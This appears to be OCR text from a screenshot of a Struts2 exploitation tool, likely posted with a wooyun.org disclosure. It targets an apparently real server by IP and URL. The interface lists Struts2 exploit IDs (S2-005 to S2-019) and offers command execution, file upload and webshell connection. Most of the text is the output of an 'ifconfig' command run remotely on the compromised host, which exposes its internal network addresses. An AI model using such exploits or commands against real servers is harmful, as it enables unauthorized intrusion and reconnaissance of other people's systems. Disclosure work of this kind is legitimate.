 目标: http://118.213.88.152/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:26:B9:3B:C7:B9
inet addr:192.168.1.202 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fe3b:c7b9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:193654825 errors:0 dropped:0 overruns:0 frame:0
TX packets:248262703 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3645235318 (3.3 GiB) TX bytes:1419277623 (1.3 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr 00:26:B9:3B:C7:BB
inet addr:192.168.20.1 Bcast:192.168.20.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:114 Memory:d8000000-d8012800
eth2 Link encap:Ethernet HWaddr 00:26:B9:3B:C7:BD
inet addr:192.168.30.1 Bcast:192.168.30.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:122 Memory:da000000-da012800
eth3 Link encap:Ethernet HWaddr 00:26:B9:3B:C7:BF
inet addr:192.168.40.1 Bcast:192.168.40.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:130 Memory:dc000000-dc012800
www.wooyun.org